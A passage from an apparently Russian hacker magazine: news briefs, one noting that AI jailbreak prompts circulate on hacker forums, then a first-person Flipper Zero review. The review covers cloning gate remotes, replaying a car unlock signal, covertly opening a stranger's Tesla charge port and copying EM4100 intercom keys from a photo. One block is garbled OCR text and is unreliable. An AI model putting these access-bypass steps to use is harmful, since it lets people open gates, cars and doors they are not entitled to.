



Также исследователи отмечают тенденцию, о которой еще в начале года предупреждали их коллеги из компании Check Point: на хакерских форумах по-прежнему активно обсуждаются различные «джейлбрейки» для ИИ типа ChatGPT.

Такие «джейлбрейки» представляют собой тщательно продуманные запросы, составленные особым образом. Они предназначены для манипулирования чат-ботами с ИИ, чтобы генерировать ответы, которые могут содержать конфиденциальную информацию, нежелательный контент и даже вредоносный код.

ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Инструмент Snappy поможет обнаружить [мошеннические](https://xakep.ru/2023/07/04/snappy-wi-fi/) точки доступа Wi-Fi

[Rowhammer-атаку](https://xakep.ru/2023/07/06/centauri/) предложили использовать для фингерпринтинга устройств

Почти 40% установок Ubuntu уязвимы перед новыми [уязвимостями](https://xakep.ru/2023/07/27/ubuntu-overlayfs/) повышения привилегий

Для регистрации на российских сайтах может [потребоваться](https://xakep.ru/2023/07/25/russian-email/) российский email-адрес

Firefox будет блокировать работу аддонов на некоторых сайтах ради [безопасности](https://xakep.ru/2023/07/11/quarantined-domains/)

Энтузиасты запустили сайт для [обновления](https://xakep.ru/2023/07/11/windows-update-restored/) старых версий Windows, включая 95, 98, NT 4.0, ME

Microsoft отозвала [сертификаты,](https://xakep.ru/2023/07/12/malicious-kernel-drivers/) которыми подписали более 100 вредоносных драйверов ядра

Исходники UEFI-буткита BlackLotus [опубликовали](https://xakep.ru/2023/07/14/blacklotus-leak/) на GitHub

Атака Zenbleed раскрывает [конфиденциальные](https://xakep.ru/2023/07/25/zenbleed/) данные на процессорах AMD Zen2

Google создает red team для атак на [ИИ-системы](https://xakep.ru/2023/07/24/ai-red-team/)

# BOERO Z TELEOMI

ЧТО Я УСПЕЛ НАТВОРИТЬ ЗА МЕСЯЦ С FLIPPER ZERO



Flipper — хакерский «мультитул» , созданный командой российских разработчиков, — успел неплохо прославиться. В начале 2021 года проект собрал поч-ти 5 миллионов долларов на [«Кикстартере»](https://www.kickstarter.com/projects/flipper-devices/flipper-zero-tamagochi-for-hackers), потом сообщество с интересом следило за всеми перипетиями [производства](https://habr.com/ru/companies/flipperdevices/articles/), а теперь начались [сложности](https://xakep.ru/tag/flipper/) с распространением и доставкой. Я уже получил свой экземпляр и расскажу о том, как использую его в жизни, чтобы помочь тебе понять, стоит ли срочно обзаводиться «Флиппером».

Уже больше года прошло с тех пор, как первые бэкеры получили свои девайсы, но шумиха вокруг Flipper Zero только усиливается. Миллионы просмотров [видео скрипт-кидди](https://www.youtube.com/watch?v=nLIp4wd0oXs&ab_channel=LinusTechTips) в «Тиктоке» и обзоры в известных блогах, таких как Linus Tech Tips, новости об [уничтожении](https://xakep.ru/2022/12/15/flipper-zero-germany/) и [конфискации](https://xakep.ru/2023/03/13/flipper-brazil/) партий «Флиппера», да еще и [запрет](https://xakep.ru/2023/04/07/flipper-amazon/) на продажу на Amazon и еВау только подогревают интерес к устройству. В рекламе компонентов СКУД-систем уже пишут «Flipper Zero не сработает!». Спрос на «Флиппер» настолько большой, что о дропах новых партий объявляют заранее, а разлетаются они мгновенно. При этом не дремлют и скамеры, которые пытаются заработать на ажиотаже.



При этом новоиспеченные обладатели устройства, которые повелись на хайп, раз за разом спрашивают на сабреддите «Флиппера»: «А что с ним делать?» Ответ чаще всего: «Играть в змейку и открывать лючки зарядки у Tesla». Давай вместе пройдемся по доступным в заводской прошивке возможностям «Флиппера» и попробуем понять, какие потенциальные примене-

ния ему найдутся в жизни гика. Итак, после распаковки Flipper быстро включается и сразу же готов к работе. Единственное, что потребовалось, — это флешка microSD и обновление прошивки.

#### **SUB-GHZ**

«Флипперу». Mani<br>C npi<br>Qonr Все и<br>Грус<br>"Три, рирл<br>Боль<br>Куль<br>Нто : 운동 DOS, -<br>Maula<br>Sto CH 곪 Netas<br>Unitary ≥ চ 四〇〇〇 **ADAN@XAKEP.RU)** бири теперь рубит лес<br>от матто<br>от матто ночью их буд

Начнем с самой интересной, на мой взгляд, функции. Flipper умеет принимать, записывать и воспроизводить радиосигналы в определенных диапазонах на частотах до 1 ГГц. Но с базовой прошивкой — в разрешенных пределах в зависимости от региона. Для моей страны эти диапазоны те же, что и для России: 433,05–434,79 МГц, 868,15–868,55 МГц, 915 МГц, 925 МГц. Судя по моему небольшому опыту и беглому поиску по маркетплейсам, большинство шлагбаумов в нашем регионе работает на частоте 433,92 МГц и использует статический код. Это значит, что сигнал пульта от такого шлагбаума легко принять и сохранить в «Флиппер» для дальнейшего применения. Конечно, это не относится к платным подземным парковкам, частным домам и другим местам в таком духе. Там обычно стоят более продвинутые СКУД. Но коды шлагбаумов в закрытых дворах многоквартирных домов, на небольших частных парковках и офисных стоянках отлично копируются.

#### **Шлагбаум на парковке**

В моем доме для въезда на территорию используется именно такой шлагбаум с недорогим пультом. Копирование сигналов всех трех его кнопок занимает в общей сложности меньше минуты, а записанный на «Флиппер» сигнал отлично работает — не хуже, чем когда используешь пульт.

Для записи нужно всего лишь выбрать в разделе Sub-GHz пункт Read и установить центральную частоту, которая обычно указана на пульте. После нажатия по очереди всех кнопок «Флиппер» их определит и демодулирует сигналы, а нам останется только сохранить их под каким-то именем.

Следующей жертвой я наметил пульт от ворот подземной парковки. На него надежды было мало, потому что, в отличие от пульта шлагбаума, за него мне пришлось отвалить залог, эквивалентный 3,5 тысячи рублей, а на местном радиорынке наотрез отказались его копировать, повторяя «Rolling code, rolling code».

Однако на тех же самых настройках «Флиппер» безошибочно определил источник сигнала как Marantec, что совпало с надписью на самом пульте. Обе кнопки успешно записались и отлично функционируют. Даже дальность работы пультов и «Флиппера» ничем не отличается. Итого: минус два лишних брелока, сэкономленные деньги и плюсик



Кстати, по поводу дальности считывания сигнала. Я провел небольшой эксперимент, в результате которого определил, что записать сигнал с таких беспроводных пультов можно с расстояния около 20 м в прямой видимости. Правда, зона уверенного приема (запись сигнала после короткого нажатия кнопки) оказалась чуть меньше — порядка 15–18 м в зависимости от пульта. Впрочем, это расстояние можно увеличить, если использовать дополнительный ВЧ-модуль с внешней антенной.

Основной вывод: при использовании простеньких незащищенных пультов всегда есть вероятность, что потенциальный злоумышленник перехватит сигнал.

#### **Автомобиль**

Воодушевленный этим успехом, я решил перейти к брелоку от машины. Тут уже, конечно, код не статический, а динамический, то есть тот самый rolling code.

Rolling code (скользящий, или динамический, код) — технология, которую применяют в радиочастотном дистанционном управлении, чтобы защититься от копирования ключа. Принцип ее работы очень простой: при каждом использовании код меняется, причем каждый код, отправленный передатчиком и принятый приемником, считается использованным и может быть принят только один раз.

Технология надежная, но даже из описания можно понять, что у нее есть один изъян — использованным считается только принятый приемником код. То есть полностью скопировать брелок от современного автомобиля не получится, но один раз снятый «Флиппером» сигнал сработает. В отличие от случая с пультом от парковки, полностью демодулировать сигнал не выйдет, и мы запишем его в формате RAW, выбрав в меню соответствующий пункт.



#### **WARNING**

При попытке использовать предыдущий код после того, как был использован следующий, приемный блок в автомобиле переводится в режим блокировки. Вывести его из этого режима у меня получилось, только скинув клемму аккумулятора. До этого автомобиль никак не реагировал на нажатия кнопок на ключе, поэтому открыть или закрыть машину можно было только физическим ключом автомобиля. А во многих автомобилях замочная скважина спрятана за заглушкой ручки открывания двери, о чем владельцы часто даже не подозревают. Если не хочешь оказаться в такой ситуации, лучше воздержись от экспериментов с автомобилем.

В итоге у меня получилось один раз открыть центральный замок, записав код открытия в режиме RAW, и воспроизвести сигнал открытия рядом с автомобилем. Обрати внимание: нужно, чтобы ключ находился далеко от автомобиля, иначе сигнал будет принят машиной.

Вывод: никогда не оставляй свой ключ без присмотра, а в машине не храни ценные вещи. Злоумышленник может незаметно записать сигнал открытия с ключа и открыть двери автомобиля, пока тебя не будет. Для этого достаточно такого простого устройства, как «Флиппер», но существуют и более мощные специализированные девайсы.

#### **Хакаем «Теслу»**

Популярное развлечение владельцев «Флиппера» в Европе и Америке дистанционное открытие лючков зарядки в «Теслах». В России вероятность встретить «Теслу» не так велика. А вот там, где я живу, они попадаются намного чаще. Лючок одной из них (исключительно в образовательных целях) я торжественно открыл к большому удивлению сидевшего в ней владельца. Конечно же, делал я это в суперудобном стелс-режиме Screen Streaming из приложения для iPhone, чтобы не столкнуться с недопониманием хозяина машины.



Рай флипперовода, по мнению пользователей Reddit

Чтобы провернуть этот трюк, нужно скачать с GitHub четыре файла, соответствующие двум вариациям сигналов — для машин европейского и американского рынков. Поскольку частоты «Флиппера» в стандартной прошивке залочены с учетом региона, сигнал для американской «Теслы» мне воспроизвести не удалось, а при попытке это сделать «Флиппер» выдавал грозную картинку. Видимо, несколько других попавшихся мне машин, которые мне не удалось хакнуть, были как раз американскими.



#### **RFID**

Пожалуй, самое простое и полезное применение «Флиппера» — это сохранение ключей домофона.

Очень удобно хранить ключи от всех домов, где ты бываешь, и больше никогда не испытывать неловкость, стоя перед закрытой дверью и слушая писк динамика.

Все попадавшиеся мне ключи работали по протоколу EM4100. Считывание занимает буквально пару секунд, как и эмуляция ключа. Тут главное не полениться и при сохранении ключа изменить название со случайного дефолтного на осмысленное, которое поможет однозначно идентифицировать метку.

Интересно, что протокол настолько не защищен, что эмулировать ключ можно буквально по фотографии. По протоколу E4100 значимые данные содержатся в пяти байтах. Если на ключе есть последовательность цифр типа «049, 43317», то для ввода ключа в ручном режиме необходимо перевести эти два числа в Нех. Должно получиться **00 31, А9 35**. Перед этими четырьмя байтами добавляем код версии (нужно будет подобрать) и вводим вручную: 00 00 31 А9 35. Этим кодом можно пользоваться для эмуляции так же, как и любым считанным по радиоканалу.



Ключи EM-Micro EM4100 бывают неперезаписываемые (в основном маркированные, их заносят в память домофона) и перезаписываемые. Последние нам и потребуются для создания копий ключей. Для этой цели я заказал на одном из маркетплейсов пучок из десяти болванок за 300 с чем-то рублей. Важно: заказывать нужно ключи Т5577. Именно они поддерживают перезапись и отлично работают.

Главный же вывод для меня заключается в том, что «Флиппер» — не просто хайповая игрушка для гиков и не только отличное устройство для изучения беспроводных атак, но и очень полезный в хозяйстве девайс, который находит применение в самых разных случаях.  $\blacksquare\blacksquare$ 

